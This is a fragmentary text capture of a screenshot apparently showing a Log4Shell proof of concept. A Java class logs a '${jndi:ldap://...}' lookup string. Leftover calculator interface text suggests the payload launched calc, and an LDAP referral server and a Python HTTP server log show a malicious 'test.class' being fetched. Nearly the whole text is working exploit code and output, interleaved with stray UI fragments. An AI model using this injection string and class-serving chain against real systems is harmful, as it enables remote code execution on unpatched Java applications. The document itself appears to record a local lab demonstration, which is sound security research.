 public class main {
private  static final Logger LOGGER = LogManager.getLogger();
public static void main(String[] args) {
LOGGER.error("${jndi:ldap://127.0.0.1:1389/test}");
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
命令提示符 - java  -cp marshals
python3
nbxiglk0@MYLAPTOP /mnt/c/Users/fibr3
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [14/Dec/2021 22:57:05] "GET /test.class HTTP/1.1" 200 -
127.0.0.1 - - [14/Dec/2021 22:57:06] "GET /test.class HTTP/1.1" 200 -